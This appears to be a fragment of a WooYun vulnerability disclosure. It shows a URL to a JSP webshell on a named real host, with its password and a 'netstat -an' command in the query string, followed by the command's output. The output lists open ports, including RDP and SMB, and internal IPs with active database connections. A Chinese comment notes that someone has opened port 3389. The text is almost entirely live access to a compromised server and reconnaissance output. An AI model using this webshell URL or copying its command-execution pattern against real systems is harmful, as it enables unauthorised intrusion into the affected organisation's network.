 mobile.bocommtrust.com:7001/spy/cmd.jsp?pwd=023&cmd=netstat%20-an
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
有人开了3389
TCP 0.0.0.0:1029 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8081 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8453 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8989 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1026 127.0.0.1:1027 ESTABLISHED
TCP 127.0.0.1:1027 127.0.0.1:1026 ESTABLISHED
TCP 127.0.0.1:1032 0.0.0.0:0 LISTENING
TCP 127.0.0.1:5939 0.0.0.0:0 LISTENING
TCP 127.0.0.1:7001 0.0.0.0:0 LISTENING
TCP 130.0.60.245:139 0.0.0.0:0 LISTENING
TCP 130.0.60.245:1031 182.199.4.15:9053 ESTABLISHED
TCP 130.0.60.245:1149 182.199.4.26:1521 ESTABLISHED
TCP 130.0.60.245:1419 182.199.4.16:9053 ESTABLISHED
TCP 130.0.60.245:1522 182.199.4.26:1521 ESTABLISHED
TCP 130.0.60.245:1744 182.199.4.26:1521 ESTABLISHED
TCP 130.0.60.245:1818 182.199.4.15:9053 TIME_WAIT
TCP 130.0.60.245:1820 182.199.4.15:9053 TIME_WAIT
TCP 130.0.60.245:1822 130.0.60.246:139 TIME_WAIT
TCP 130.0.60.245:1823 182.199.4.15:9053 TIME_WAIT
TCP 130.0.60.245:1828 182.199.4.15:9053 TIME_WAIT
www.wooyun.org